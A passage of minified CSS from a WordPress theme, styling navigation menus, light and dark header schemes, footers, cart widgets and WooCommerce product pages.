.breadcrumbs-footer .breadcrumb>li+li:before{display:block;content:" ";float:right;border-style:solid;border-width:5px 0 5px 5px;margin:7px 0 0 10px}.bbpress .bbp-breadcrumb .top-footer .breadcrumbs-footer p>li+li:last-child:before,.bbpress .bbp-topic-tags .top-footer .breadcrumbs-footer p>li+li:last-child:before,.top-footer .breadcrumbs-footer .bbpress .bbp-breadcrumb p>li+li:last-child:before,.top-footer .breadcrumbs-footer .bbpress .bbp-topic-tags p>li+li:last-child:before,.top-footer .breadcrumbs-footer .breadcrumb>li+li:last-child:before{display:none}.bbpress .bbp-breadcrumb .top-footer .breadcrumbs-footer p>li:first-child,.bbpress .bbp-topic-tags .top-footer .breadcrumbs-footer p>li:first-child,.top-footer .breadcrumbs-footer .bbpress .bbp-breadcrumb p>li:first-child,.top-footer .breadcrumbs-footer .bbpress .bbp-topic-tags p>li:first-child,.top-footer .breadcrumbs-footer .breadcrumb>li:first-child{margin-right:10px}.top-footer .bottom-to-top{padding:0}.top-footer .bottom-to-top span i{font-size:1.45em;cursor:pointer}.cart-menu div.widget_shopping_cart_content ul.product_list_widget li{color:#fff}.cart-menu ul.cart_list li,.cart-menu ul.product_list_widget li{padding:4px 0;margin:0;list-style:none}.cart-menu ul.cart_list li a,.cart-menu ul.product_list_widget li a{display:block;font-weight:700}.cart-menu ul.cart_list,.cart-menu ul.product_list_widget{list-style:none;padding:0;margin:0}.cart-menu div.widget_shopping_cart_content ul.product_list_widget li a{line-height:1;height:1em}.cart-menu a.remove{font-size:1.5em;text-align:center;border-radius:100%;color:hsla(0,0%,100%,.3)!important;text-decoration:none;border:0;width:0}.cart-menu a.remove:hover{color:#fff!important}.cart-menu div.widget_shopping_cart_content p.total{color:#fff;padding-top:10px;margin-top:20px;border-top:1px solid hsla(0,0%,100%,.6);text-align:right}.cart-menu div.widget_shopping_cart_content p.buttons a.button.wc-forward{background-color:#656569!important;height:auto;line-height:1;padding:1em 1.5em;display:block;text-align:center;margin-top:2rem;font-weight:700;border-radius:3px}.cart-menu div.widget_shopping_cart_content p.buttons a.button.wc-forward.checkout:hover,.cart-menu div.widget_shopping_cart_content p.buttons a.button.wc-forward:hover{background-color:#222!important}.cart-menu ul.cart_list li:after,.cart-menu ul.cart_list li:before,.cart-menu ul.product_list_widget li:after,.cart-menu ul.product_list_widget li:before{content:" ";display:table}.cart-menu ul.cart_list li img,.cart-menu ul.product_list_widget li img{width:64px;margin-top:-21px;float:right;height:auto;box-shadow:none}@media (min-width:768px){.dropdown.mm.boxed .dropdown-menu li.dropdown-submenu{display:table-cell}.dropdown.mm>ul.dropdown-menu>li>a{font-weight:700;line-height:4rem!important;background:transparent}.dropdown.mm ul.dropdown-menu li.dropdown-submenu{display:inline-block;width:25%;padding:1em;margin-right:-.5%}.dropdown.mm ul.dropdown-menu li.dropdown-submenu a{background-color:transparent}.dropdown.mm ul.dropdown-menu li.dropdown-submenu>a:after{display:none}.dropdown.mm ul.dropdown-menu li.dropdown-submenu ul.dropdown-menu{background-color:transparent;position:static;display:block;opacity:1}.dropdown.mm.right .dropdown-menu{left:0;right:auto}.dropdown.mm.wide{position:static}.dropdown.mm.mm-one-full ul.dropdown-menu li.dropdown-submenu,.dropdown.mm.wide ul.dropdown-menu{width:100%}.dropdown.mm.mm-one-half ul.dropdown-menu li.dropdown-submenu{width:50%}.dropdown.mm.mm-one-third ul.dropdown-menu li.dropdown-submenu{width:33.33333333%}.dropdown.mm.mm-one-fourth ul.dropdown-menu li.dropdown-submenu{width:25%}.dropdown.mm.mm-one-sixth ul.dropdown-menu li.dropdown-submenu{width:16.66666667%}.dropdown.sidebar-dropdown-menu ul.dropdown-menu li.dropdown-submenu aside{width:100%}}.header-bottom.affix{top:0;width:100%;z-index:14}@media (min-width:782px){.admin-bar .header-bottom.affix{top:32px;z-index:14}}@media screen and (max-width:782px){.admin-bar .header-bottom.affix{top:46px}}@media (max-width:600px){.admin-bar .header-bottom.affix{top:0}}@media (min-width:768px){.dropdown:hover .dropdown-menu{display:block}}@media (min-width:768px){.header-bottom.header-large .navbar-nav li a .item-description{display:block;font-size:1rem;line-height:3em;margin-top:-60px}.header-bottom.header-large .dropdown-menu>li>a .item-description{margin:0;line-height:1em}.header-bottom.header-medium .navbar-nav li a .item-description{display:block;font-size:1rem;line-height:3em;margin-top:-45px}.header-bottom.header-medium .dropdown-menu>li>a .item-description{margin:0;line-height:1em}.header-bottom.header-small .navbar-nav li a .item-description{display:block;font-size:1rem;line-height:3em;margin-top:-30px}.header-bottom.header-small .dropdown-menu>li>a .item-description{margin:0;line-height:1em}}@media (max-width:768px){.item-description{display:none}}.title-content{display:inline-table}.icon-title,.icon-title-description{margin-right:.6em;font-size:1.5rem}@media (min-width:768px){.icon-title-description{vertical-align:-webkit-baseline-middle}}.extra-md-menu{width:40rem;padding:25px!important}.dropdown-submenu{position:relative}.dropdown-menu{box-shadow:none;border-radius:0}.dropdown-submenu>.dropdown-menu{top:0;left:100%;margin-top:-6px}.dropdown-submenu:hover>.dropdown-menu{display:block}.dropdown-submenu:hover>a:after{border-left-color:#fff}.dropdown-submenu>a:after{display:block;content:" ";float:right;width:0;height:0;border-color:transparent;border-style:solid;border-width:5px 0 5px 5px;border-left-color:#ccc;margin-top:6px;margin-right:-10px}.dropdown-submenu.pull-left{float:none}.dropdown-submenu.pull-left>.dropdown-menu{left:-100%;margin-left:10px}@media (min-width:768px){.dropdown-submenu>.dropdown-menu{display:block;opacity:0;-webkit-transition:all .2s ease-in;transition:all .2s ease-in}.dropdown-submenu:hover>.dropdown-menu{display:block;opacity:1}.admin-bar .navbar-fixed-top{top:32px}}@media (min-width:768px){.dark-colors-overlay,.default-colors-overlay,.light-colors-overlay{position:absolute;right:0;left:0;z-index:6}.dark-colors-overlay .header-bottom,.default-colors-overlay .header-bottom,.light-colors-overlay .header-bottom{border-color:transparent!important}.dark-colors-overlay .header-bottom,.dark-colors-overlay .header-top,.default-colors-overlay .header-bottom,.default-colors-overlay .header-top,.light-colors-overlay .header-bottom,.light-colors-overlay .header-top{background-color:transparent}.dark-colors-overlay .header-bottom.dark.affix,.default-colors-overlay .header-bottom.dark.affix,.light-colors-overlay .header-bottom.dark.affix{background-color:#222328}.dark-colors-overlay .header-bottom.light.affix,.default-colors-overlay .header-bottom.light.affix,.light-colors-overlay .header-bottom.light.affix{background-color:#fff;box-shadow:0 0 10px rgba(0,0,0,.05)}.light-colors-overlay .header-top{border-color:hsla(0,0%,100%,.1)!important}.light-colors-overlay .header-top .navbar-nav li a{color:hsla(0,0%,100%,.9)!important}.light-colors-overlay .header-top .navbar-nav li a:hover{color:hsla(0,0%,100%,.7)!important}.light-colors-overlay .navbar:not(.affix) .navbar-nav .active>a,.light-colors-overlay .navbar:not(.affix) .navbar-nav li:hover a{background-color:transparent!important}.light-colors-overlay .navbar:not(.affix) .navbar-nav li.dropdown:hover a.dropdown-toggle{color:hsla(0,0%,100%,.7)!important}.light-colors-overlay .navbar:not(.affix) .navbar-brand,.light-colors-overlay .navbar:not(.affix) .navbar-nav>li>a,.light-colors-overlay .navbar:not(.affix) .navbar-nav li.dropdown a.dropdown-toggle,.light-colors-overlay .navbar:not(.affix) .navbar-nav li a,.light-colors-overlay .vslmd-widget-container li a,.light-colors-overlay .vslmd-widget-container li a:hover,.light-colors-overlay .vslmd-widget-container li span,.light-colors-overlay .vslmd-widget-container li span i{color:hsla(0,0%,100%,.9)!important}.light-colors-overlay .navbar:not(.affix) .navbar-brand:hover,.light-colors-overlay .navbar:not(.affix) .navbar-nav>li>a:hover,.light-colors-overlay .navbar:not(.affix) .navbar-nav li.dropdown a.dropdown-toggle:hover,.light-colors-overlay .navbar:not(.affix) .navbar-nav li a:hover,.light-colors-overlay .vslmd-widget-container li a:hover,.light-colors-overlay .vslmd-widget-container li a:hover:hover,.light-colors-overlay .vslmd-widget-container li span:hover,.light-colors-overlay .vslmd-widget-container li span i:hover{color:hsla(0,0%,100%,.7)!important}.dark-colors-overlay .header-top{border-color:rgba(0,0,0,.1)!important}.dark-colors-overlay .header-top .navbar-nav li a{color:rgba(0,0,0,.9)!important}.dark-colors-overlay .header-top .navbar-nav li a:hover{color:rgba(0,0,0,.7)!important}.dark-colors-overlay .navbar:not(.affix) .navbar-nav .active>a,.dark-colors-overlay .navbar:not(.affix) .navbar-nav li:hover a{background-color:transparent!important}.dark-colors-overlay .navbar:not(.affix) .navbar-nav li.dropdown:hover a.dropdown-toggle{color:rgba(0,0,0,.7)!important}.dark-colors-overlay .navbar:not(.affix) .navbar-brand,.dark-colors-overlay .navbar:not(.affix) .navbar-nav>li>a,.dark-colors-overlay .navbar:not(.affix) .navbar-nav li.dropdown a.dropdown-toggle,.dark-colors-overlay .navbar:not(.affix) .navbar-nav li a,.dark-colors-overlay .vslmd-widget-container li a,.dark-colors-overlay .vslmd-widget-container li a:hover,.dark-colors-overlay .vslmd-widget-container li span,.dark-colors-overlay .vslmd-widget-container li span i{color:rgba(0,0,0,.9)!important}.dark-colors-overlay .navbar:not(.affix) .navbar-brand:hover,.dark-colors-overlay .navbar:not(.affix) .navbar-nav>li>a:hover,.dark-colors-overlay .navbar:not(.affix) .navbar-nav li.dropdown a.dropdown-toggle:hover,.dark-colors-overlay .navbar:not(.affix) .navbar-nav li a:hover,.dark-colors-overlay .vslmd-widget-container li a:hover,.dark-colors-overlay .vslmd-widget-container li a:hover:hover,.dark-colors-overlay .vslmd-widget-container li span:hover,.dark-colors-overlay .vslmd-widget-container li span i:hover{color:rgba(0,0,0,.7)!important}}@media (min-width:768px){.header-bottom{border-top:none;border-left:none;border-right:none;border-bottom:1px solid transparent}.header-bottom .dropdown-menu{border:none;padding:0}.header-top{border:none;border-bottom:1px solid transparent}.header-bottom .navbar-brand,.header-bottom .navbar-nav li a{padding-top:0}.header-bottom.header-small .navbar-brand,.header-bottom.header-small .navbar-nav li a{line-height:60px;height:60px}.header-bottom.header-medium .navbar-brand,.header-bottom.header-medium .navbar-nav li a{line-height:90px;height:90px}.header-bottom.header-large .navbar-brand,.header-bottom.header-large .navbar-nav li a{line-height:120px;height:120px}.header-bottom .navbar-brand>img{display:inline;margin-top:-3px}.header-bottom .dropdown-menu>li{border-bottom:1px solid hsla(0,0%,100%,.05)}.header-bottom .dropdown-menu>li:last-child{border-bottom:none}.header-bottom .dropdown-menu>li>a{line-height:2!important;height:auto!important;padding:12px 10px}.header-bottom .dropdown-submenu>.dropdown-menu{margin-top:-5px}.header-bottom .dropdown-submenu>a:after{margin-top:8px}}.vslmd-widget-container{display:table}.vslmd-widget-container ul{margin:0}.vslmd-widget-container ul li{display:inline-block}.vslmd-widget-container.widget-align-left{float:left}.vslmd-widget-container.widget-align-center{margin:auto}.vslmd-widget-container.widget-align-right{float:right}.vslmd-widget-container li span{display:block;font-size:1.5rem;padding:4px 10px}.vslmd-widget-container li span:first-child{padding:4px 10px 4px 0}.vslmd-widget-container li span i{vertical-align:middle;margin-right:5px;font-size:2rem}.vslmd-widget-container li a{display:block;font-size:2rem;padding:4px 8.4px}@media (min-width:768px){ul#widget-menu{margin:0 -30px}ul#widget-menu.navbar-vertical{display:flex;flex-direction:column}ul#widget-menu.navbar-center{width:100%;text-align:center}ul#widget-menu.navbar-center>li{float:none;display:inline-block}.widget-area #widget-menu.nav>li>a:focus,.widget-area #widget-menu.nav>li>a:hover{background-color:transparent}.widgets-footer ul#widget-menu{margin:0}}@media (max-width:768px){ul#widget-menu{display:none}}.comments-area ol.comment-list li img.avatar{border-radius:100%;margin:1em 1em 1em 0}.comments-area ol.comment-list,.comments-area ol.comment-list li ol.children{list-style-type:none}.comments-area ol.comment-list li ol.children{padding-left:2em;border-left:1px solid #eee}.comments-area ol.comment-list li.depth-1{border-bottom:1px solid #eee;padding-bottom:2em;margin-bottom:1em}.comments-area ol.comment-list li.depth-1:last-child{border:none;padding-bottom:0;margin-bottom:5em}.circle,.outline_circle,.outline_rounded,.outline_square,.rounded,.square{text-align:center;border:2px solid transparent}.circle,.outline_circle{border-radius:50%}.outline_rounded,.rounded{border-radius:5px}@media (min-width:768px){.post-type-share .row{margin:0}.post-type-share .row div ul{list-style:none;margin:0}.post-type-share .row div ul li{display:inline}.post-type-share .row div ul li i{font-size:3rem;margin:0 .125em}.post-type-share .row div ul li i:hover{transform:scale(1.2)}}@media screen and (min-width:1024px){.vslmd-whatsapp{display:none!important}}.vslmd-link{padding:4px 8px!important;color:#fff;font-size:2.5rem;border-radius:3px;margin-right:2px;cursor:pointer;-moz-background-clip:padding;-webkit-background-clip:padding-box;margin-top:2px;display:inline-block;text-decoration:none}.vslmd-facebook i:active,.vslmd-facebook i:hover,.vslmd-googleplus i:active,.vslmd-googleplus i:hover,.vslmd-linkedin i:active,.vslmd-linkedin i:hover,.vslmd-twitter i:active,.vslmd-twitter i:hover{color:#363636;transform:scale(1.2)}.vslmd-social{margin:20px 0 25px;-webkit-font-smoothing:antialiased;font-size:12px}@media (min-width:768px){.side-navigation{height:100%;width:0;position:fixed;z-index:15;top:0;right:0;overflow:hidden;transition:.5s}.side-navigation .navbar-vertical li a div,.side-navigation .navbar-vertical li a span{font-size:1.7rem;line-height:1em}.side-navigation .navbar-vertical li a div.title-content span.item-description{display:block;font-size:1.1rem;line-height:2em}.side-navigation#sidenav-fullscreen li a div,.side-navigation#sidenav-fullscreen li a span{font-size:3rem;line-height:1em}.side-navigation#sidenav-fullscreen li a div.title-content span.item-description{display:block;font-size:1.3rem;line-height:3em}.side-navigation .side-navigation-inner{height:100%;width:100%;padding:4em 2em 0}.admin-bar .side-navigation,.admin-bar .side-navigation .closebtn{top:32px}.side-navigation .closebtn{position:absolute;top:0;right:25px;font-size:36px;margin-left:50px;color:hsla(0,0%,100%,.6)}.side-navigation .closebtn:hover{color:#fff}}@media (min-width:768px){.light{background-color:#fff;border-color:#f0f2f7!important}.light .navbar-nav li:hover a{background-color:#35373a;color:#fff}.light .navbar-nav>.active>a,.light .navbar-nav>.active>a:focus,.light .navbar-nav>.active>a:hover{color:#fff;background-color:#685d9f}.light .navbar-nav>.open>a,.light .navbar-nav>.open>a:focus,.light .navbar-nav>.open>a:hover{background-color:#35373a;color:#fff}.light .dropdown-submenu>.dropdown-menu,.light .navbar-nav>li>.dropdown-menu{background-color:#35373a}.light .navbar-nav.t_link .active>a,.light .navbar-nav.t_link li:hover a{background-color:transparent}.light .dropdown-submenu>.dropdown-menu a,.light .navbar-nav>li>.dropdown-menu a{color:hsla(0,0%,100%,.7)}.light .dropdown-submenu>.dropdown-menu a:hover,.light .navbar-nav>li>.dropdown-menu a:hover{color:#fff}.dropdown-menu>li>a:hover,.light .dropdown-menu>li>a:focus{background-color:transparent}}.light.side-navigation{background-color:transparent}.light.side-navigation a,.light.side-navigation div,.light.side-navigation h1,.light.side-navigation h2,.light.side-navigation h3,.light.side-navigation h4,.light.side-navigation h5,.light.side-navigation h6,.light.side-navigation i,.light.side-navigation li,.light.side-navigation ol,.light.side-navigation p,.light.side-navigation span,.light.side-navigation ul{color:#35373a;list-style:none;transition:all .2s linear;-moz-transition:all .2s linear;-webkit-transition:all .2s linear}.light.side-navigation a:hover,.light.side-navigation i:hover{color:rgba(0,0,0,.6)}.light.side-navigation .navbar-nav li a:active,.light.side-navigation .navbar-nav li a:focus,.light.side-navigation .navbar-nav li a:hover{background-color:transparent}.light.side-navigation .navbar-nav li:hover a div,.light.side-navigation .navbar-nav li:hover a span,.light.side-navigation .navbar-nav li a div.title-content span.item-description{color:rgba(0,0,0,.6)}.light.side-navigation .side-navigation-inner{background-color:#f2f2f2}.light .vslmd-widget-container li a:hover{color:#222328}.light .vslmd-widget-container li span{color:#777}.light .vslmd-widget-container li span i{color:#685d9f}.wrapper-footer.light .widget-footer-title{color:rgba(0,0,0,.6)}.wrapper-footer.light .widgets-footer,.wrapper-footer.light .widgets-footer ol li a,.wrapper-footer.light .widgets-footer ul li a{color:#222328}.wrapper-footer.light .widgets-footer ol li a:hover,.wrapper-footer.light .widgets-footer ul li a:hover{color:#685d9f}.light footer .site-info.bottom-footer{border-top-color:rgba(0,0,0,.1);color:rgba(0,0,0,.6)}.light .top-footer{border-bottom-color:rgba(0,0,0,.1)}.bbpress .bbp-breadcrumb .light .top-footer .breadcrumbs-footer p,.bbpress .bbp-topic-tags .light .top-footer .breadcrumbs-footer p,.light .top-footer .breadcrumbs-footer .bbpress .bbp-breadcrumb p,.light .top-footer .breadcrumbs-footer .bbpress .bbp-topic-tags p,.light .top-footer .breadcrumbs-footer .breadcrumb{background-color:transparent}.bbpress .bbp-breadcrumb .light .top-footer .breadcrumbs-footer p span.current,.bbpress .bbp-topic-tags .light .top-footer .breadcrumbs-footer p span.current,.light .top-footer .breadcrumbs-footer .bbpress .bbp-breadcrumb p span.current,.light .top-footer .breadcrumbs-footer .bbpress .bbp-topic-tags p span.current,.light .top-footer .breadcrumbs-footer .breadcrumb span.current{color:rgba(0,0,0,.6)}.bbpress .bbp-breadcrumb .light .top-footer .breadcrumbs-footer p a,.bbpress .bbp-breadcrumb .light .top-footer .breadcrumbs-footer p i,.bbpress .bbp-breadcrumb .light .top-footer .breadcrumbs-footer p span a,.bbpress .bbp-topic-tags .light .top-footer .breadcrumbs-footer p a,.bbpress .bbp-topic-tags .light .top-footer .breadcrumbs-footer p i,.bbpress .bbp-topic-tags .light .top-footer .breadcrumbs-footer p span a,.light .top-footer .breadcrumbs-footer .bbpress .bbp-breadcrumb p a,.light .top-footer .breadcrumbs-footer .bbpress .bbp-breadcrumb p i,.light .top-footer .breadcrumbs-footer .bbpress .bbp-breadcrumb p span a,.light .top-footer .breadcrumbs-footer .bbpress .bbp-topic-tags p a,.light .top-footer .breadcrumbs-footer .bbpress .bbp-topic-tags p i,.light .top-footer .breadcrumbs-footer .bbpress .bbp-topic-tags p span a,.light .top-footer .breadcrumbs-footer .breadcrumb a,.light .top-footer .breadcrumbs-footer .breadcrumb i,.light .top-footer .breadcrumbs-footer .breadcrumb span a{color:#222328}.bbpress .bbp-breadcrumb .light .top-footer .breadcrumbs-footer p a:hover,.bbpress .bbp-breadcrumb .light .top-footer .breadcrumbs-footer p i:hover,.bbpress .bbp-breadcrumb .light .top-footer .breadcrumbs-footer p span a:hover,.bbpress .bbp-topic-tags .light .top-footer .breadcrumbs-footer p a:hover,.bbpress .bbp-topic-tags .light .top-footer .breadcrumbs-footer p i:hover,.bbpress .bbp-topic-tags .light .top-footer .breadcrumbs-footer p span a:hover,.light .top-footer .breadcrumbs-footer .bbpress .bbp-breadcrumb p a:hover,.light .top-footer .breadcrumbs-footer .bbpress .bbp-breadcrumb p i:hover,.light .top-footer .breadcrumbs-footer .bbpress .bbp-breadcrumb p span a:hover,.light .top-footer .breadcrumbs-footer .bbpress .bbp-topic-tags p a:hover,.light .top-footer .breadcrumbs-footer .bbpress .bbp-topic-tags p i:hover,.light .top-footer .breadcrumbs-footer .bbpress .bbp-topic-tags p span a:hover,.light .top-footer .breadcrumbs-footer .breadcrumb a:hover,.light .top-footer .breadcrumbs-footer .breadcrumb i:hover,.light .top-footer .breadcrumbs-footer .breadcrumb span a:hover{color:#685d9f}.light .top-footer .bottom-to-top span i{color:rgba(0,0,0,.6)}.light .top-footer .bottom-to-top span i:hover{color:#222328}@media (min-width:768px){.dark{background-color:#222328;border-color:rgba(0,0,0,.6)!important}.dark .navbar-nav li:hover a{background-color:#35373a;color:#fff}.dark.header-top{border-color:hsla(0,0%,100%,.05)!important}.dark .navbar-nav>li>a,.dark.navbar>.container .navbar-brand{color:hsla(0,0%,100%,.9)}.dark .navbar-nav>li>a:hover,.dark.navbar>.container .navbar-brand:hover{color:hsla(0,0%,100%,.7)}.dark .navbar-nav.t_link .active>a,.dark .navbar-nav.t_link li:hover a{background-color:transparent}.dark .navbar-nav>li a:active,.dark .navbar-nav>li a:focus,.dark .navbar-nav>li a:hover{background-color:#35373a;color:#fff}.dark .navbar-nav>.active>a{color:#fff}.dark .navbar-nav>.active>a:focus,.dark .navbar-nav>.active>a:hover{color:#fff;background-color:#685d9f}.dark .navbar-nav>.open>a,.dark .navbar-nav>.open>a:focus,.dark .navbar-nav>.open>a:hover{background-color:#35373a;color:#fff}.dark .dropdown-submenu>.dropdown-menu,.dark .navbar-nav>li>.dropdown-menu{background-color:#35373a}.dark .dropdown-submenu>.dropdown-menu a,.dark .navbar-nav>li>.dropdown-menu a{color:#fff}.dark .dropdown-submenu>.dropdown-menu a:hover,.dark .navbar-nav>li>.dropdown-menu a:hover{color:hsla(0,0%,100%,.7)}.dark .dropdown-menu>li>a:focus,.dropdown-menu>li>a:hover{background-color:transparent}}.dark.side-navigation{background-color:transparent}.dark.side-navigation a,.dark.side-navigation div,.dark.side-navigation h1,.dark.side-navigation h2,.dark.side-navigation h3,.dark.side-navigation h4,.dark.side-navigation h5,.dark.side-navigation h6,.dark.side-navigation i,.dark.side-navigation li,.dark.side-navigation ol,.dark.side-navigation p,.dark.side-navigation span,.dark.side-navigation ul{color:#fff;list-style:none;transition:all .2s linear;-moz-transition:all .2s linear;-webkit-transition:all .2s linear}.dark.side-navigation a:hover,.dark.side-navigation i:hover{color:hsla(0,0%,100%,.6)}.dark.side-navigation .navbar-nav li a:active,.dark.side-navigation .navbar-nav li a:focus,.dark.side-navigation .navbar-nav li a:hover{background-color:transparent}.dark.side-navigation .navbar-nav li:hover a div,.dark.side-navigation .navbar-nav li:hover a span,.dark.side-navigation .navbar-nav li a div.title-content span.item-description{color:hsla(0,0%,100%,.6)}.dark.side-navigation .side-navigation-inner{background-color:#222328}.dark .vslmd-widget-container li a:hover,.dark .vslmd-widget-container li span{color:#fff}.dark .vslmd-widget-container li span i{color:#685d9f}.wrapper-footer.dark p{color:#fff}.wrapper-footer.dark .widget-footer-title{color:hsla(0,0%,100%,.6)}.wrapper-footer.dark .widgets-footer,.wrapper-footer.dark .widgets-footer ol li a,.wrapper-footer.dark .widgets-footer ul li a{color:#fff}.wrapper-footer.dark .widgets-footer ol li a:hover,.wrapper-footer.dark .widgets-footer ul li a:hover{color:#685d9f}.dark footer .site-info.bottom-footer{border-top-color:hsla(0,0%,100%,.1);color:hsla(0,0%,100%,.6)}.dark .top-footer{border-bottom-color:hsla(0,0%,100%,.1)}.bbpress .bbp-breadcrumb .dark .top-footer .breadcrumbs-footer p,.bbpress .bbp-topic-tags .dark .top-footer .breadcrumbs-footer p,.dark .top-footer .breadcrumbs-footer .bbpress .bbp-breadcrumb p,.dark .top-footer .breadcrumbs-footer .bbpress .bbp-topic-tags p,.dark .top-footer .breadcrumbs-footer .breadcrumb{background-color:transparent}.bbpress .bbp-breadcrumb .dark .top-footer .breadcrumbs-footer p span.current,.bbpress .bbp-topic-tags .dark .top-footer .breadcrumbs-footer p span.current,.dark .top-footer .breadcrumbs-footer .bbpress .bbp-breadcrumb p span.current,.dark .top-footer .breadcrumbs-footer .bbpress .bbp-topic-tags p span.current,.dark .top-footer .breadcrumbs-footer .breadcrumb span.current{color:hsla(0,0%,100%,.6)}.bbpress .bbp-breadcrumb .dark .top-footer .breadcrumbs-footer p a,.bbpress .bbp-breadcrumb .dark .top-footer .breadcrumbs-footer p i,.bbpress .bbp-breadcrumb .dark .top-footer .breadcrumbs-footer p span a,.bbpress .bbp-topic-tags .dark .top-footer .breadcrumbs-footer p a,.bbpress .bbp-topic-tags .dark .top-footer .breadcrumbs-footer p i,.bbpress .bbp-topic-tags .dark .top-footer .breadcrumbs-footer p span a,.dark .top-footer .breadcrumbs-footer .bbpress .bbp-breadcrumb p a,.dark .top-footer .breadcrumbs-footer .bbpress .bbp-breadcrumb p i,.dark .top-footer .breadcrumbs-footer .bbpress .bbp-breadcrumb p span a,.dark .top-footer .breadcrumbs-footer .bbpress .bbp-topic-tags p a,.dark .top-footer .breadcrumbs-footer .bbpress .bbp-topic-tags p i,.dark .top-footer .breadcrumbs-footer .bbpress .bbp-topic-tags p span a,.dark .top-footer .breadcrumbs-footer .breadcrumb a,.dark .top-footer .breadcrumbs-footer .breadcrumb i,.dark .top-footer .breadcrumbs-footer .breadcrumb span a{color:#fff}.bbpress .bbp-breadcrumb .dark .top-footer .breadcrumbs-footer p a:hover,.bbpress .bbp-breadcrumb .dark .top-footer .breadcrumbs-footer p i:hover,.bbpress .bbp-breadcrumb .dark .top-footer .breadcrumbs-footer p span a:hover,.bbpress .bbp-topic-tags .dark .top-footer .breadcrumbs-footer p a:hover,.bbpress .bbp-topic-tags .dark .top-footer .breadcrumbs-footer p i:hover,.bbpress .bbp-topic-tags .dark .top-footer .breadcrumbs-footer p span a:hover,.dark .top-footer .breadcrumbs-footer .bbpress .bbp-breadcrumb p a:hover,.dark .top-footer .breadcrumbs-footer .bbpress .bbp-breadcrumb p i:hover,.dark .top-footer .breadcrumbs-footer .bbpress .bbp-breadcrumb p span a:hover,.dark .top-footer .breadcrumbs-footer .bbpress .bbp-topic-tags p a:hover,.dark .top-footer .breadcrumbs-footer .bbpress .bbp-topic-tags p i:hover,.dark .top-footer .breadcrumbs-footer .bbpress .bbp-topic-tags p span a:hover,.dark .top-footer .breadcrumbs-footer .breadcrumb a:hover,.dark .top-footer .breadcrumbs-footer .breadcrumb i:hover,.dark .top-footer .breadcrumbs-footer .breadcrumb span a:hover{color:#685d9f}.dark .top-footer .bottom-to-top span i{color:hsla(0,0%,100%,.6)}.dark .top-footer .bottom-to-top span i:hover{color:#fff}.woocommerce #woocommerce-wrapper{padding:60px 0}.woocommerce .site-main{margin-top:20px}.woocommerce ul.products li.product .price{color:#222;display:flex}.woocommerce ul.products li.product .price del{margin-right:1em}.woocommerce .widget_price_filter .price_slider_wrapper .ui-widget-content{background-color:#777}.woocommerce #respond input#submit.loading:after,.woocommerce a.button.loading:after,.woocommerce button.button.loading:after,.woocommerce input.button.loading:after{top:auto;right:2em}.woocommerce .widget_price_filter .price_slider_amount .button{background-color:transparent!important;padding:7px 0!important;font-size:1.5rem!important;transition:all .2s linear}.woocommerce .widget_price_filter .price_slider_amount .button:hover{color:#545454!important}.woocommerce h1.page-title{display:none}@media (min-width:768px){.woocommerce-page .site-main>ul.products li.product,.woocommerce .site-main>ul.products li.product{margin:0 1.8% 2.992em 0;width:32.13%}.woocommerce-page .site-main>ul.products li.last,.woocommerce .site-main>ul.products li.last{margin-right:0}}.woocommerce .site-main>ul.products li.product .button{display:none}.woocommerce .products.related h2,.woocommerce .products.upsells h2{text-transform:uppercase;font-weight:900;font-size:1.5em;color:#222}.woocommerce nav.woocommerce-pagination ul li a,.woocommerce nav.woocommerce-pagination ul li span{padding:.75em 1em}.woocommerce nav.woocommerce-pagination ul{border-radius:4px}.woocommerce nav.woocommerce-pagination ul li:first-child{border-top-left-radius:4px;border-bottom-left-radius:4px}.woocommerce nav.woocommerce-pagination ul li:last-child{border-top-right-radius:4px;border-bottom-right-radius:4px}.woocommerce .woocommerce-ordering select{display:block;width:100%;height:38px;padding:6px 12px;font-size:14px;line-height:1.75;color:#555;background-color:#fff;background-image:none;border:1px solid #ccc;border-radius:4px;box-shadow:inset 0 1px 1px rgba(0,0,0,.075);-webkit-transition:border-color .15s ease-in-out,box-shadow .15s ease-in-out;transition:border-color .15s ease-in-out,box-shadow .15s ease-in-out}.woocommerce div.product .product_title{font-weight:900;font-size:4rem;line-height:1.13em;color:#222;margin-bottom:3px}.woocommerce #content div.product .product_title,.woocommerce-page #content div.product .product_title,.woocommerce-page div.product .product_title{margin-bottom:3px}.woocommerce .summary .price{color:#444!important;font-size:30px!important;line-height:30px!important;letter-spacing:-1px;margin-top:.5em}.woocommerce .summary ins .price{color:#444}.woocommerce.woocommerce-page .woocommerce-tabs>div h2{display:none}.woocommerce div.product .woocommerce-tabs .panel{background-color:transparent!important;width:66.66667%;margin:0 auto}.woocommerce.woocommerce-page .woocommerce-tabs #tab-description>p:first-of-type:first-letter{font-size:6em;font-weight:700;float:left;line-height:1;margin:0 20px 0 0}.woocommerce.woocommerce-page .woocommerce-tabs .entry-content p{font-size:1.5rem;line-height:1.5;margin:1em 0;color:#545454}.woocommerce .cart .quantity input.qty{border-left:none;border-right:none;border-top:none;display:inline;line-height:45px;margin:0;padding:0 0 0 9px;text-align:center;vertical-align:middle;width:45px;position:relative;font-size:24px!important;font-weight:700;color:#545454}.woocommerce #respond input#submit,.woocommerce-page #respond input#submit,.woocommerce-page a.button,.woocommerce-page button.button,.woocommerce a.button,.woocommerce button.button{border-radius:4px;border:none!important}.woocommerce #content input.button,.woocommerce #respond input#submit,.woocommerce-page #respond input#submit,.woocommerce-page a.button,.woocommerce-page button.button,.woocommerce a.button,.woocommerce button.button{background-color:#222!important;-o-box-shadow:none!important;box-shadow:none!important;background-image:none!important;text-shadow:none!important;-moz-text-shadow:none!important;-webkit-text-shadow:none!important;-o-text-shadow:none!important;background-repeat:no-repeat;color:#fff!important;cursor:pointer;display:inline-block;font-size:12px!important;font-weight:700!important;line-height:15px;padding:15px 40px!important;position:relative;text-align:center;text-transform:uppercase;transition:bottom .2s linear 0s,background-color .2s linear 0s}.woocommerce #content input.button{border-radius:0;border:none!important}.woocommerce #content div.product form.cart .button,.woocommerce-page #content div.product form.cart .button,.woocommerce-page div.product form.cart .button,.woocommerce div.product form.cart .button{margin-left:1.05em}.woocommerce div.product_meta{margin-bottom:3em}.woocommerce .woocommerce-tabs.wc-tabs-wrapper{border-top:1px solid #eee;margin-bottom:60px}.woocommerce #content div.product .woocommerce-tabs ul.tabs li,.woocommerce-page #content div.product .woocommerce-tabs ul.tabs li,.woocommerce-page div.product .woocommerce-tabs ul.tabs li,.woocommerce div.product .woocommerce-tabs ul.tabs 